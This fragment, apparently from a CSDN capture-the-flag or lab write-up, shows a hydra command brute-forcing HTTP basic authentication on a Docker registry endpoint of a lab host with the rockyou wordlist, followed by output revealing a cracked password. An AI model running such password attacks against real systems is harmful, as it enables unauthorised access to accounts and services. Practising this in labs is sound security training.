 └─# hydra -l alex -P /usr/share/wordlists/rockyou.txt 10.10.11.9 -s 5000 https-get /v2/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 22:40:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-gets://10.10.11.9:5000/v2/
[STATUS] 621.00 tries/min, 621 tries in 00:01h, 14343778 to do in 384:58h, 16 active
[5000][http-get] host: 10.10.11.9   login: alex   password: diamonds
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 22:41:51
CSDN @04